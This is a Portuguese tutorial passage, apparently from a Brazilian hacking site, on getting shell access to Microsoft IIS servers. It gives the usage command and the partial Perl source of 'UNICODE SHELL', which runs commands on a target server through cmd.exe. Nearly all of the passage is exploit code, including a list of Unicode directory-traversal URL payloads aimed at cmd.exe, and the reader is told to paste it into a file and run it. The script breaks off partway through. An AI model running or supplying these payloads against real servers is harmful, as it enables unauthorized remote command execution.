 Obtendo acesso shell
---------------------------

perl unicode_shell.pl www.host.com:80

Código fonte do spl01t
P.S. recorte o código fonte e cole-o em um arquivo que deverá ser salvo com o nome unicode_shell.pl

--------- cut here

#!/usr/bin/perl -w
#
# UNICODE SHELL - by B-r00t.
# A Unicode HTTP exploit for Micro$oft NT IIS WebServers.
#
# First tries to get IIS Server string.
# Scans for usable Unicode URL in 20 different ways.
# Then allows choice of which URL to use including an URL of
# your own design eg. After copying cmd.exe to /scripts.
# Commands are executed via your choice of URL on the target
# server.
#
# URL can be changed at anytime by typing URL.
# The Webserver can be re-SCANed at anytime by typing SCAN.
# Program can be QUIT at anytime by typing QUIT.
# HELP prints this ...
# ENJOY !

use strict;
use IO::Socket;

# Globals Go Here.
my $host; # Host being probed.
my $port; # Webserver port.
my $command; # Command to issue.
my $url; # URL being used.
my @results; # Results from server.
my $probe; # Whether to display output.
my @U; # Unicode URLS.

# URLS - Feel free to add here.
# $U[0] always used for custom URL.
$U[1] = "/scripts/..%c0%af../winnt/system32/cmd.exe?/c+";
$U[2] = "/scripts..%c1%9c../winnt/system32/cmd.exe?/c+";
$U[3] = "/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+";
$U[4] = "/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+";
$U[5] = "/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+";
$U[6] = "/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+";
$U[7] = "/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+";
$U[8] = "/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+";
$U[9] = "/scripts/..%c1%af../winnt/system32/cmd.exe?/c+";
$U[10] = "/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+";

Geek Brasil www.geekbrasil.com.br 7